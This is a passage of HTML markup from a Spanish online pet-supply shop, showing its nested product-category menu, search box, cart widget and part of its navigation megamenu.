					<div class="list-cate dropdown-menu" aria-labelledby="dropdownListCateTop">

						<a href="#" data-cate-id="" data-cate-name="Toda categoría" class="cate-item active" >Toda categoría</a>				

						<a href="#" data-cate-id="2" data-cate-name="Inicio" class="cate-item cate-level-1" >Inicio</a>

						

  <a href="#" data-cate-id="15" data-cate-name="Perros" class="cate-item cate-level-2" >--Perros</a>

  <a href="#" data-cate-id="163" data-cate-name="Pienso" class="cate-item cate-level-3" >---Pienso</a>

  <a href="#" data-cate-id="165" data-cate-name="Brit" class="cate-item cate-level-4" >----Brit</a>

  <a href="#" data-cate-id="192" data-cate-name="Brit Care" class="cate-item cate-level-5" >-----Brit Care</a>

  
<a href="#" data-cate-id="193" data-cate-name="Brit Care Mini" class="cate-item cate-level-5" >-----Brit Care Mini</a>

  
<a href="#" data-cate-id="194" data-cate-name="Brit Pate &amp; Meat" class="cate-item cate-level-5" >-----Brit Pate &amp; Meat</a>

  
<a href="#" data-cate-id="195" data-cate-name="Brit Mono Protein" class="cate-item cate-level-5" >-----Brit Mono Protein</a>

  
<a href="#" data-cate-id="196" data-cate-name="Brit Fresh" class="cate-item cate-level-5" >-----Brit Fresh</a>

  
<a href="#" data-cate-id="199" data-cate-name="Brit Premium" class="cate-item cate-level-5" >-----Brit Premium</a>

  

<a href="#" data-cate-id="166" data-cate-name="Advance" class="cate-item cate-level-4" >----Advance</a>

  
<a href="#" data-cate-id="167" data-cate-name="Advance Veterinary Diets" class="cate-item cate-level-4" >----Advance Veterinary Diets</a>

  
<a href="#" data-cate-id="168" data-cate-name="Alpha Spirit" class="cate-item cate-level-4" >----Alpha Spirit</a>

  
<a href="#" data-cate-id="169" data-cate-name="Eukanuba" class="cate-item cate-level-4" >----Eukanuba</a>

  
<a href="#" data-cate-id="170" data-cate-name="Eukanuba veterinary Diets" class="cate-item cate-level-4" >----Eukanuba veterinary Diets</a>

  
<a href="#" data-cate-id="171" data-cate-name="Farmina" class="cate-item cate-level-4" >----Farmina</a>

  <a href="#" data-cate-id="183" data-cate-name=" N&amp;D Grain-Free Dog" class="cate-item cate-level-5" >----- N&amp;D Grain-Free Dog</a>

  
<a href="#" data-cate-id="184" data-cate-name="N&amp;D Grain-Free Dog Calabaza" class="cate-item cate-level-5" >-----N&amp;D Grain-Free Dog Calabaza</a>

  
<a href="#" data-cate-id="185" data-cate-name="N&amp;D Low-Grain Dog" class="cate-item cate-level-5" >-----N&amp;D Low-Grain Dog</a>

  

<a href="#" data-cate-id="172" data-cate-name="Hills" class="cate-item cate-level-4" >----Hills</a>

  <a href="#" data-cate-id="180" data-cate-name="Science Plan" class="cate-item cate-level-5" >-----Science Plan</a>

  
<a href="#" data-cate-id="181" data-cate-name="Prescription Diet" class="cate-item cate-level-5" >-----Prescription Diet</a>

  

<a href="#" data-cate-id="173" data-cate-name="Iams" class="cate-item cate-level-4" >----Iams</a>

  
<a href="#" data-cate-id="174" data-cate-name="Libra" class="cate-item cate-level-4" >----Libra</a>

  
<a href="#" data-cate-id="175" data-cate-name="Proplan" class="cate-item cate-level-4" >----Proplan</a>

  
<a href="#" data-cate-id="176" data-cate-name="Royal Canin" class="cate-item cate-level-4" >----Royal Canin</a>

  
<a href="#" data-cate-id="177" data-cate-name="Royal Canin Veterinary diets" class="cate-item cate-level-4" >----Royal Canin Veterinary diets</a>

  
<a href="#" data-cate-id="178" data-cate-name="Taste of the Wild" class="cate-item cate-level-4" >----Taste of the Wild</a>

  
<a href="#" data-cate-id="179" data-cate-name="Virbac" class="cate-item cate-level-4" >----Virbac</a>

  
<a href="#" data-cate-id="437" data-cate-name="Arquivet" class="cate-item cate-level-4" >----Arquivet</a>

  
<a href="#" data-cate-id="441" data-cate-name="Calibra" class="cate-item cate-level-4" >----Calibra</a>

  

<a href="#" data-cate-id="164" data-cate-name="Comida Húmeda" class="cate-item cate-level-3" >---Comida Húmeda</a>

  <a href="#" data-cate-id="191" data-cate-name="Cesar" class="cate-item cate-level-4" >----Cesar</a>

  
<a href="#" data-cate-id="204" data-cate-name="Brit comida húmeda" class="cate-item cate-level-4" >----Brit comida húmeda</a>

  
<a href="#" data-cate-id="442" data-cate-name="Calibra" class="cate-item cate-level-4" >----Calibra</a>

  

<a href="#" data-cate-id="435" data-cate-name="Condroprotectores para Perros" class="cate-item cate-level-3" >---Condroprotectores para Perros</a>

  
<a href="#" data-cate-id="65" data-cate-name="Antiparasitarios perros" class="cate-item cate-level-3" >---Antiparasitarios perros</a>

  <a href="#" data-cate-id="399" data-cate-name="Collares Antiparasitarios Perros" class="cate-item cate-level-4" >----Collares Antiparasitarios Perros</a>

  
<a href="#" data-cate-id="400" data-cate-name="Pipetas Antiparasitarias Perros" class="cate-item cate-level-4" >----Pipetas Antiparasitarias Perros</a>

  
<a href="#" data-cate-id="408" data-cate-name="Comprimidos" class="cate-item cate-level-4" >----Comprimidos</a>

  

<a href="#" data-cate-id="133" data-cate-name="Snacks" class="cate-item cate-level-3" >---Snacks</a>

  <a href="#" data-cate-id="197" data-cate-name="Brit Funcional Snacks" class="cate-item cate-level-4" >----Brit Funcional Snacks</a>

  
<a href="#" data-cate-id="198" data-cate-name="Brit Meaty Jerky" class="cate-item cate-level-4" >----Brit Meaty Jerky</a>

  
<a href="#" data-cate-id="401" data-cate-name="Huesos" class="cate-item cate-level-4" >----Huesos</a>

  
<a href="#" data-cate-id="402" data-cate-name="Barritas" class="cate-item cate-level-4" >----Barritas</a>

  
<a href="#" data-cate-id="403" data-cate-name="Galletas" class="cate-item cate-level-4" >----Galletas</a>

  
<a href="#" data-cate-id="404" data-cate-name="Snacks Dentales" class="cate-item cate-level-4" >----Snacks Dentales</a>

  
<a href="#" data-cate-id="438" data-cate-name="Arquivet" class="cate-item cate-level-4" >----Arquivet</a>

  

<a href="#" data-cate-id="18" data-cate-name="Accesorios Perros" class="cate-item cate-level-3" >---Accesorios Perros</a>

  <a href="#" data-cate-id="407" data-cate-name="Collares" class="cate-item cate-level-4" >----Collares</a>

  
<a href="#" data-cate-id="406" data-cate-name="Correas" class="cate-item cate-level-4" >----Correas</a>

  <a href="#" data-cate-id="78" data-cate-name="Correas Extensibles flexi" class="cate-item cate-level-5" >-----Correas Extensibles flexi</a>

  

<a href="#" data-cate-id="405" data-cate-name="Arneses" class="cate-item cate-level-4" >----Arneses</a>

  
<a href="#" data-cate-id="74" data-cate-name="Camas" class="cate-item cate-level-4" >----Camas</a>

  
<a href="#" data-cate-id="256" data-cate-name="Bozales" class="cate-item cate-level-4" >----Bozales</a>

  
<a href="#" data-cate-id="75" data-cate-name="Comederos" class="cate-item cate-level-4" >----Comederos</a>

  
<a href="#" data-cate-id="79" data-cate-name="Viaje, Transportines, Casetas" class="cate-item cate-level-4" >----Viaje, Transportines, Casetas</a>

  
<a href="#" data-cate-id="409" data-cate-name="Casetas" class="cate-item cate-level-4" >----Casetas</a>

  
<a href="#" data-cate-id="410" data-cate-name="Transportines" class="cate-item cate-level-4" >----Transportines</a>

  
<a href="#" data-cate-id="82" data-cate-name="Adiestramiento" class="cate-item cate-level-4" >----Adiestramiento</a>

  
<a href="#" data-cate-id="80" data-cate-name="Moda" class="cate-item cate-level-4" >----Moda</a>

  
<a href="#" data-cate-id="138" data-cate-name="Outlet" class="cate-item cate-level-4" >----Outlet</a>

  

<a href="#" data-cate-id="76" data-cate-name="Juguetes" class="cate-item cate-level-3" >---Juguetes</a>

  

<a href="#" data-cate-id="13" data-cate-name="Gatos" class="cate-item cate-level-2" >--Gatos</a>

  <a href="#" data-cate-id="19" data-cate-name="Pienso" class="cate-item cate-level-3" >---Pienso</a>

  <a href="#" data-cate-id="113" data-cate-name="Farmina" class="cate-item cate-level-4" >----Farmina</a>

  <a href="#" data-cate-id="124" data-cate-name="N&amp;D Grain-Free Cat" class="cate-item cate-level-5" >-----N&amp;D Grain-Free Cat</a>

  
<a href="#" data-cate-id="125" data-cate-name="N&amp;D Grain-Free Cat Calabaza" class="cate-item cate-level-5" >-----N&amp;D Grain-Free Cat Calabaza</a>

  
<a href="#" data-cate-id="126" data-cate-name="N&amp;D Grain-Free Cat Quinoa." class="cate-item cate-level-5" >-----N&amp;D Grain-Free Cat Quinoa.</a>

  
<a href="#" data-cate-id="127" data-cate-name="N&amp;D Low-Grain Cat" class="cate-item cate-level-5" >-----N&amp;D Low-Grain Cat</a>

  
<a href="#" data-cate-id="129" data-cate-name="Vet  Life Cat" class="cate-item cate-level-5" >-----Vet  Life Cat</a>

  

<a href="#" data-cate-id="114" data-cate-name="Calibra" class="cate-item cate-level-4" >----Calibra</a>

  <a href="#" data-cate-id="130" data-cate-name="Dietas Gato" class="cate-item cate-level-5" >-----Dietas Gato</a>

  
<a href="#" data-cate-id="131" data-cate-name="Mantenimiento Gato" class="cate-item cate-level-5" >-----Mantenimiento Gato</a>

  
<a href="#" data-cate-id="132" data-cate-name="Snacks Calibra Joy gatos" class="cate-item cate-level-5" >-----Snacks Calibra Joy gatos</a>

  

<a href="#" data-cate-id="110" data-cate-name="Royal Canin" class="cate-item cate-level-4" >----Royal Canin</a>

  <a href="#" data-cate-id="115" data-cate-name="Veterinary Care Feline" class="cate-item cate-level-5" >-----Veterinary Care Feline</a>

  
<a href="#" data-cate-id="116" data-cate-name="Veterinary diet feline" class="cate-item cate-level-5" >-----Veterinary diet feline</a>

  

<a href="#" data-cate-id="111" data-cate-name="Hill&#039;s" class="cate-item cate-level-4" >----Hill&#039;s</a>

  <a href="#" data-cate-id="117" data-cate-name="Prescripción diet feline." class="cate-item cate-level-5" >-----Prescripción diet feline.</a>

  
<a href="#" data-cate-id="118" data-cate-name="Science Plan Feline" class="cate-item cate-level-5" >-----Science Plan Feline</a>

  

<a href="#" data-cate-id="112" data-cate-name="Eukanuba" class="cate-item cate-level-4" >----Eukanuba</a>

  <a href="#" data-cate-id="120" data-cate-name="Daily care." class="cate-item cate-level-5" >-----Daily care.</a>

  
<a href="#" data-cate-id="121" data-cate-name="Dietas gato" class="cate-item cate-level-5" >-----Dietas gato</a>

  
<a href="#" data-cate-id="122" data-cate-name="Mantenimiento gato" class="cate-item cate-level-5" >-----Mantenimiento gato</a>

  

<a href="#" data-cate-id="154" data-cate-name="Virbac" class="cate-item cate-level-4" >----Virbac</a>

  
<a href="#" data-cate-id="200" data-cate-name="Brit" class="cate-item cate-level-4" >----Brit</a>

  <a href="#" data-cate-id="201" data-cate-name="Brit Care Gato" class="cate-item cate-level-5" >-----Brit Care Gato</a>

  
<a href="#" data-cate-id="202" data-cate-name="Brit Fish Dreams" class="cate-item cate-level-5" >-----Brit Fish Dreams</a>

  
<a href="#" data-cate-id="203" data-cate-name="Brit Premium Gato" class="cate-item cate-level-5" >-----Brit Premium Gato</a>

  

<a href="#" data-cate-id="439" data-cate-name="Arquivet" class="cate-item cate-level-4" >----Arquivet</a>

  
<a href="#" data-cate-id="440" data-cate-name="Taste of the Willd" class="cate-item cate-level-4" >----Taste of the Willd</a>

  

<a href="#" data-cate-id="417" data-cate-name="Cómida humeda" class="cate-item cate-level-3" >---Cómida humeda</a>

  
<a href="#" data-cate-id="21" data-cate-name="Accesorios" class="cate-item cate-level-3" >---Accesorios</a>

  <a href="#" data-cate-id="34" data-cate-name="Camas" class="cate-item cate-level-4" >----Camas</a>

  
<a href="#" data-cate-id="37" data-cate-name="Areneros" class="cate-item cate-level-4" >----Areneros</a>

  
<a href="#" data-cate-id="38" data-cate-name="Collares" class="cate-item cate-level-4" >----Collares</a>

  
<a href="#" data-cate-id="39" data-cate-name="Puertas" class="cate-item cate-level-4" >----Puertas</a>

  
<a href="#" data-cate-id="436" data-cate-name="Correas" class="cate-item cate-level-4" >----Correas</a>

  
<a href="#" data-cate-id="393" data-cate-name="Rascadores" class="cate-item cate-level-4" >----Rascadores</a>

  

<a href="#" data-cate-id="24" data-cate-name="Snacks" class="cate-item cate-level-3" >---Snacks</a>

  
<a href="#" data-cate-id="25" data-cate-name="Antiparasitarios" class="cate-item cate-level-3" >---Antiparasitarios</a>

  
<a href="#" data-cate-id="36" data-cate-name="Juguetes" class="cate-item cate-level-3" >---Juguetes</a>

  
<a href="#" data-cate-id="418" data-cate-name="Condoprotectores" class="cate-item cate-level-3" >---Condoprotectores</a>

  
<a href="#" data-cate-id="162" data-cate-name="Outlet , ofertas y grandes descuentos" class="cate-item cate-level-3" >---Outlet , ofertas y grandes descuentos</a>

  

<a href="#" data-cate-id="16" data-cate-name="Caballos" class="cate-item cate-level-2" >--Caballos</a>

  <a href="#" data-cate-id="427" data-cate-name="Suplementos caballos" class="cate-item cate-level-3" >---Suplementos caballos</a>

  
<a href="#" data-cate-id="428" data-cate-name="Antiparasitarios para caballos" class="cate-item cate-level-3" >---Antiparasitarios para caballos</a>

  

<a href="#" data-cate-id="430" data-cate-name="Pájaros" class="cate-item cate-level-2" >--Pájaros</a>

  <a href="#" data-cate-id="51" data-cate-name="Comida pájaros" class="cate-item cate-level-3" >---Comida pájaros</a>

  
<a href="#" data-cate-id="57" data-cate-name="Accesorios pájaros" class="cate-item cate-level-3" >---Accesorios pájaros</a>

  <a href="#" data-cate-id="394" data-cate-name="Snacks" class="cate-item cate-level-4" >----Snacks</a>

  


<a href="#" data-cate-id="433" data-cate-name="Peces" class="cate-item cate-level-2" >--Peces</a>

  <a href="#" data-cate-id="59" data-cate-name="Accesorios Peces" class="cate-item cate-level-3" >---Accesorios Peces</a>

  
<a href="#" data-cate-id="53" data-cate-name="Alimentación Peces" class="cate-item cate-level-3" >---Alimentación Peces</a>

  

<a href="#" data-cate-id="434" data-cate-name="Mamíferos" class="cate-item cate-level-2" >--Mamíferos</a>

  <a href="#" data-cate-id="52" data-cate-name="Alimentación mamíferos" class="cate-item cate-level-3" >---Alimentación mamíferos</a>

  

<a href="#" data-cate-id="431" data-cate-name="Cuidado y Salud" class="cate-item cate-level-2" >--Cuidado y Salud</a>

  <a href="#" data-cate-id="61" data-cate-name="Salud perros" class="cate-item cate-level-3" >---Salud perros</a>

  <a href="#" data-cate-id="88" data-cate-name="Ocular" class="cate-item cate-level-4" >----Ocular</a>

  
<a href="#" data-cate-id="187" data-cate-name="Oídos" class="cate-item cate-level-4" >----Oídos</a>

  
<a href="#" data-cate-id="255" data-cate-name="Dental" class="cate-item cate-level-4" >----Dental</a>

  
<a href="#" data-cate-id="155" data-cate-name="Homeopatia veterinaria" class="cate-item cate-level-4" >----Homeopatia veterinaria</a>

  
<a href="#" data-cate-id="240" data-cate-name="Relajantes y antiestreses" class="cate-item cate-level-4" >----Relajantes y antiestreses</a>

  

<a href="#" data-cate-id="20" data-cate-name="Salud gatos" class="cate-item cate-level-3" >---Salud gatos</a>

  <a href="#" data-cate-id="87" data-cate-name="Ocular" class="cate-item cate-level-4" >----Ocular</a>

  
<a href="#" data-cate-id="279" data-cate-name="Oídos" class="cate-item cate-level-4" >----Oídos</a>

  
<a href="#" data-cate-id="282" data-cate-name="Dental" class="cate-item cate-level-4" >----Dental</a>

  
<a href="#" data-cate-id="284" data-cate-name="Veterinaria" class="cate-item cate-level-4" >----Veterinaria</a>

  
<a href="#" data-cate-id="134" data-cate-name="Relajantes y Antiestreses" class="cate-item cate-level-4" >----Relajantes y Antiestreses</a>

  


<a href="#" data-cate-id="49" data-cate-name="Higiene y peluquería" class="cate-item cate-level-2" >--Higiene y peluquería</a>

  <a href="#" data-cate-id="81" data-cate-name="Higiene para perros" class="cate-item cate-level-3" >---Higiene para perros</a>

  
<a href="#" data-cate-id="432" data-cate-name="Higiene para gatos" class="cate-item cate-level-3" >---Higiene para gatos</a>

  
<a href="#" data-cate-id="54" data-cate-name="Hiegiene para pájaros" class="cate-item cate-level-3" >---Hiegiene para pájaros</a>

  
<a href="#" data-cate-id="56" data-cate-name="Higiene para peces" class="cate-item cate-level-3" >---Higiene para peces</a>

  
<a href="#" data-cate-id="55" data-cate-name="Higiene para mamíferos" class="cate-item cate-level-3" >---Higiene para mamíferos</a>

  

<a href="#" data-cate-id="424" data-cate-name="Suplementos" class="cate-item cate-level-2" >--Suplementos</a>

  <a href="#" data-cate-id="425" data-cate-name="Suplementos perros" class="cate-item cate-level-3" >---Suplementos perros</a>

  <a href="#" data-cate-id="72" data-cate-name="Suplementos digestivos" class="cate-item cate-level-4" >----Suplementos digestivos</a>

  
<a href="#" data-cate-id="73" data-cate-name="Suplementos dermatológicos" class="cate-item cate-level-4" >----Suplementos dermatológicos</a>

  
<a href="#" data-cate-id="188" data-cate-name="Suplementos vitaminicos" class="cate-item cate-level-4" >----Suplementos vitaminicos</a>

  
<a href="#" data-cate-id="186" data-cate-name="Suplementos Articulares" class="cate-item cate-level-4" >----Suplementos Articulares</a>

  
<a href="#" data-cate-id="147" data-cate-name="Suplementos Renales" class="cate-item cate-level-4" >----Suplementos Renales</a>

  
<a href="#" data-cate-id="189" data-cate-name="Suplementos Hepáticos" class="cate-item cate-level-4" >----Suplementos Hepáticos</a>

  
<a href="#" data-cate-id="190" data-cate-name="Suplementos Cardiológicos" class="cate-item cate-level-4" >----Suplementos Cardiológicos</a>

  

<a href="#" data-cate-id="426" data-cate-name="Suplementos gatos" class="cate-item cate-level-3" >---Suplementos gatos</a>

  <a href="#" data-cate-id="32" data-cate-name="Suplementos digestivos" class="cate-item cate-level-4" >----Suplementos digestivos</a>

  
<a href="#" data-cate-id="33" data-cate-name="Suplementos dermatológicos" class="cate-item cate-level-4" >----Suplementos dermatológicos</a>

  
<a href="#" data-cate-id="28" data-cate-name="Suplementos vitamínicos" class="cate-item cate-level-4" >----Suplementos vitamínicos</a>

  
<a href="#" data-cate-id="265" data-cate-name="Suplementos Renales" class="cate-item cate-level-4" >----Suplementos Renales</a>

  
<a href="#" data-cate-id="268" data-cate-name="Suplementos Articulares" class="cate-item cate-level-4" >----Suplementos Articulares</a>

  
<a href="#" data-cate-id="274" data-cate-name="Suplementos Cardiológicos" class="cate-item cate-level-4" >----Suplementos Cardiológicos</a>

  


<a href="#" data-cate-id="17" data-cate-name="Otras mascotas" class="cate-item cate-level-2" >--Otras mascotas</a>

  <a href="#" data-cate-id="48" data-cate-name="Alimentación" class="cate-item cate-level-3" >---Alimentación</a>

  
<a href="#" data-cate-id="50" data-cate-name="Accesorios" class="cate-item cate-level-3" >---Accesorios</a>

  <a href="#" data-cate-id="392" data-cate-name="RASCADORES" class="cate-item cate-level-4" >----RASCADORES</a>

  





					</div>

				</div>

			
			<div class="leoproductsearch-result">

				<div class="leoproductsearch-loading cssload-speeding-wheel"></div>

				<input class="search_query form-control grey" type="text" id="leo_search_query_top" name="search_query" value="" placeholder="Buscar"/>

				<div class="ac_results lps_results"></div>

			</div>

			<button type="submit" id="leo_search_top_button" class="btn btn-default button button-small"><span><i class="material-icons search">search</i></span></button> 

		</div>

	</form>

</div>

<script type="text/javascript">

	var blocksearch_type = 'top';

</script>

<!-- /Block search module -->


    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-3 col-lg-2 col-md-6 col-sm-6 col-xs-6 col-sp-6 col-cart ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApModule -->
<div id="_desktop_cart">
  <div class="blockcart cart-preview inactive" data-refresh-url="//www.todoparasumascota.net/module/ps_shoppingcart/ajax">
    <div class="header">
              <i class="icon-basket"></i>
        <span class="cart-products-count">0</span>
        <span class="block">
          Cart 
        </span>
          </div>
  </div>
</div>

    </div>            </div>
</div>
</div>
    <!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
<div class="wrapper"
            style="background: #4B227F no-repeat"
                        >

<div class="container">
    <div        class="row box-menuh4 ApRow  has-bg bg-fullwidth-container"
                            style=""                >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-12 col-lg-12 col-md-4 col-sm-4 col-xs-4 col-sp-4 no-padding ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApSlideShow -->
<div id="memgamenu-form_3540380298" class="ApMegamenu">
			    
                <nav data-megamenu-id="3540380298" class="leo-megamenu cavas_menu navbar navbar-default enable-canvas " role="navigation">
                            <!-- Brand and toggle get grouped for better mobile display -->
                            <div class="navbar-header">
                                    <button type="button" class="navbar-toggler hidden-lg-up" data-toggle="collapse" data-target=".megamenu-off-canvas-3540380298">
                                            <span class="sr-only">Navegación de palanca</span>
                                            &#9776;
                                            <!--
                                            <span class="icon-bar"></span>
                                            <span class="icon-bar"></span>
                                            <span class="icon-bar"></span>
                                            -->
                                    </button>
                            </div>
                            <!-- Collect the nav links, forms, and other content for toggling -->
                                                        <div class="leo-top-menu collapse navbar-toggleable-md megamenu-off-canvas megamenu-off-canvas-3540380298"><ul class="nav navbar-nav megamenu horizontal"><li data-menu-type="category" class="nav-item parent  dropdown aligned-fullwidth  " >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.todoparasumascota.net/comprar-productos-perros/" target="_self">

                    
                    <span class="menu-title">PERROS</span>
                                        
            </a>
        <b class="caret"></b>
            <div class="dropdown-sub dropdown-menu" >
            <div class="dropdown-menu-inner">
                                    <div class="row">
                                                    <div class="mega-col col-md-3" >
                                <div class="mega-col-inner ">
                                    <div class="leo-widget" data-id_widget="1703600248">
            <div class="widget-html">
                        <div class="widget-inner">
                    <div class="widget-subcategories">
<div class="widget-inner">
<div class="menu-title"><a href="/pienso-para-perros/" class="img">Pienso</a></div>
<ul>
<li class="clearfix level2 dropdown"><a href="/pienso-para-perros-brit/" class="img">Brit</a></li>
<li class="clearfix level2 dropdown"><a href="/advance" class="img">Advance</a></li>
<li class="clearfix level2 dropdown"><a href="/hills/" class="img">Hills</a></li>
<li class="clearfix level2 dropdown"><a href="/royal-canin-para-perros/" class="img">Royal Canin</a></li>
<li class="clearfix level2 dropdown"><span rel="nofollow" idxoflink="aHR0cHM6Ly93d3cudG9kb3BhcmFzdW1hc2NvdGEubmV0L3BpZW5zby1wYXJhLXBlcnJvcy8=" class="idxofl img">Ver más</span></li>
</ul>
</div>
</div>            </div>
        </div>
        </div>                                </div>
                            </div>
                                                    <div class="mega-col col-md-3" >
                                <div class="mega-col-inner ">
                                    <div class="leo-widget" data-id_widget="1703600680">
            <div class="widget-html">
                        <div class="widget-inner">
                    <div class="widget-subcategories">
<div class="widget-inner">
<div class="menu-title"><a href="/comida-humeda-perros/" class="img">Comida Húmeda</a></div>
<ul>
<li class="clearfix level2 dropdown"><a href="/cesar" class="img">Cesar</a></li>
<li class="clearfix level2 dropdown"><a href="/comida-humeda-para-perros-brit" class="img">Brit comida húmeda</a></li>
</ul>
</div>
</div>            </div>
        </div>
        </div><div class="leo-widget" data-id_widget="1703601425">
            <div class="widget-html">
                        <div class="widget-inner">
                    <div class="widget-subcategories">
<div class="widget-inner">
<div class="menu-title"><a href="/antiparasitarios-perros/" class="img">Antiparasitarios</a></div>
<ul>
<li class="clearfix level2 dropdown"><a href="/collares-antiparasitarios-para-perros" class="img">Collares antiparasitarios</a></li>
<li class="clearfix level2 dropdown"><a href="/pipetas-para-perros" class="img">Pipetas</a></li>
<li class="clearfix level2 dropdown"><a href="/pastillas-antiparasitarias-perros/">Comprimidos</a></li>
</ul>
</div>
</div>            </div>
        </div>
        </div>                                </div>
                            </div>
                                                    <div class="mega-col col-md-3" >
                                <div class="mega-col-inner ">
                                    <div class="leo-widget" data-id_widget="1703601050">
            <div class="widget-html">
                        <div class="widget-inner">
                    <div class="widget-subcategories">
<div class="widget-inner">
<div class="menu-title"><a href="/condroprotectores-para-perros/" class="img">Condroprotectores</a></div>
</div>
</div>            </div>
        </div>
        </div><div class="leo-widget" data-id_widget="1703601847">
            <div class="widget-html">
                        <div class="widget-inner">
                    <div class="widget-subcategories">
<div class="widget-inner">
<div class="menu-title"><a href="/snacks-chuches-perros/">Snacks</a></div>
<ul>
<li class="clearfix level2 dropdown"><a href="/brit-funcional-snacks/" class="img">Brit funcional snacks</a></li>
<li class="clearfix level2 dropdown"><a href="/huesos-para-perros" class="img">Huesos</a></li>
<li class="clearfix level2 dropdown"><a href="/barritas-para-perros" class="img">Barritas</a></li>
<li class="clearfix level2 dropdown"><a href="/galletas-para-perros" class="img">Galletas</a></li>
<li class="clearfix level2 dropdown"><span rel="nofollow" idxoflink="aHR0cHM6Ly93d3cudG9kb3BhcmFzdW1hc2NvdGEubmV0L3NuYWNrcy1wZXJyb3Mv" class="idxofl img">Ver más</span></li>
</ul>
</div>
</div>            </div>
        </div>
        </div>                                </div>
                            </div>
                                                    <div class="mega-col col-md-3" >
                                <div class="mega-col-inner ">
                                    <div class="leo-widget" data-id_widget="1703603053">
            <div class="widget-html">
                        <div class="widget-inner">
                    <div class="widget-subcategories">
<div class="widget-inner">
<div class="menu-title"><a href="/juguetes-para-perros" class="img">Juguetes</a></div>
</div>
</div>            </div>
        </div>
        </div><div class="leo-widget" data-id_widget="1703602149">
            <div class="widget-html">
                        <div class="widget-inner">
                    <div class="widget-subcategories">
<div class="widget-inner">
<div class="menu-title"><a href="/comprar-accesorios-perros">Accesorios</a></div>
<ul>
<li class="clearfix level2 dropdown"><a href="/comprar-collares-perros">Collares</a></li>
<li class="clearfix level2 dropdown"><a href="/comprar-correas-perros">Correas</a></li>
<li class="clearfix level2 dropdown"><a href="/comprar-arneses-perros">Arneses</a></li>
<li class="clearfix level2 dropdown"><a href="/comederos" class="img">Comederos</a></li>
<li class="clearfix level2 dropdown"><span rel="nofollow" idxoflink="aHR0cHM6Ly93d3cudG9kb3BhcmFzdW1hc2NvdGEubmV0L2FjY2Vzb3Jpb3MtcGVycm9zLw==" class="idxofl img">Ver más</span></li>
</ul>
</div>
</div>            </div>
        </div>
        </div>                                </div>
                            </div>
                                            </div>
                            </div>
        </div>
    </li>
<li data-menu-type="category" class="nav-item parent  dropdown aligned-fullwidth  " >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.todoparasumascota.net/comprar-productos-gatos/" target="_self">

                    
                    <span class="menu-title">GATOS</span>
                                        
            </a>
        <b class="caret"></b>
            <div class="dropdown-sub dropdown-menu" >
            <div class="dropdown-menu-inner">
                                    <div class="row">
                                                    <div class="mega-col col-md-4" >
                                <div class="mega-col-inner ">
                                    <div class="leo-widget" data-id_widget="1703605492">
            <div class="widget-html">
                        <div class="widget-inner">
                    <div class="widget-subcategories">
<div class="widget-inner">
<div class="menu-title"><a href="/pienso-gatos" class="img">Pienso</a></div>
<ul>
<li class="clearfix level2 dropdown"><a href="/farmina-para-gatos" class="img">Farmina</a></li>
<li class="clearfix level2 dropdown"><a href="/calibra" class="img">Calibra</a></li>
<li class="clearfix level2 dropdown"><a href="/royal-canin-gatos" class="img">Royal Canin</a></li>
<li class="clearfix level2 dropdown"><a href="/hill-s" class="img">Hills</a></li>
<li class="clearfix level2 dropdown"><span rel="nofollow" idxoflink="aHR0cHM6Ly93d3cudG9kb3BhcmFzdW1hc2NvdGEubmV0L3BpZW5zby1nYXRvcw==" class="idxofl img">Ver más</span></li>
</ul>
</div>
</div>            </div>
        </div>
        </div>                                </div>
                            </div>
                                                    <div class="mega-col col-md-4" >
                                <div class="mega-col-inner ">
                                    <div class="leo-widget" data-id_widget="1703606256">
            <div class="widget-html">
                        <div class="widget-inner">
                    <div class="widget-subcategories">
<div class="widget-inner">
<div class="menu-title"><a href="/accesorios-gatos" class="img">Accesorios</a></div>
<ul>
<li class="clearfix level2 dropdown"><a href="/camas-gatos/" class="img">Camas</a></li>
<li class="clearfix level2 dropdown"><a href="/areneros" class="img">Areneros</a></li>
<li class="clearfix level2 dropdown"><a href="/collares-y-correas" class="img">Collares</a></li>
<li class="clearfix level2 dropdown"><a href="/correas-para-gatos" class="img">Correas</a></li>
<li class="clearfix level2 dropdown"><span rel="nofollow" idxoflink="aHR0cHM6Ly93d3cudG9kb3BhcmFzdW1hc2NvdGEubmV0L2FjY2Vzb3Jpb3MtZ2F0b3Mv" class="idxofl img">Ver más</span></li>
</ul>
</div>
</div>            </div>
        </div>
        </div>                                </div>
                            </div>
                                                    <div class="mega-col col-md-4" >
                                <div class="mega-col-inner ">
                                    <div class="leo-widget" data-id_widget="1703605763">
            <div class="widget-html">
                        <div class="widget-inner">
                    <div class="widget-subcategories">
<div class="widget-inner">
<div class="menu-title"><a href="/comida-humeda-gatos" class="img">Comida Húmeda</a></div>
</div>
</div>            </div>
        </div>
        </div><div class="leo-widget" data-id_widget="1703606773">
            <div class="widget-html">
                        <div class="widget-inner">
                    <div class="widget-subcategories">
<div class="widget-inner">
<div class="menu-title"><a href="/snacks-gatos" class="img">Snacks</a></div>
</div>
</div>            </div>
        </div>
        </div><div class="leo-widget" data-id_widget="1703606800">
            <div class="widget-html">
                        <div class="widget-inner">
                    <div class="widget-subcategories">
<div class="widget-inner">
<div class="menu-title"><a href="/antiparasitarios-gatos" class="img">Antiparasitarios</a></div>
</div>
</div>            </div>
        </div>
        </div><div class="leo-widget" data-id_widget="1703606831">
            <div class="widget-html">
                        <div class="widget-inner">
                    <div class="widget-subcategories">
<div class="widget-inner">
<div class="menu-title"><a href="/juguetes-gatos" class="img">Juguetes</a></div>
</div>
</div>            </div>
        </div>
        </div><div class="leo-widget" data-id_widget="1703606858">
            <div class="widget-html">
                        <div class="widget-inner">
                    <div class="widget-subcategories">
<div class="widget-inner">
<div class="menu-title"><a href="/condroprotectores-para-gatos" class="img">Condroprotectores</a></div>
</div>
</div>            </div>
        </div>
        </div>                                </div>
                            </div>
                                            </div>
                            </div>
        </div>
    </li>
<li data-menu-type="category" class="nav-item parent  dropdown   " >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.todoparasumascota.net/venta-productos-caballos/" target="_self">

                    
                    <span class="menu-title">CABALLOS</span>
                                        
            </a>
        <b class="caret"></b>
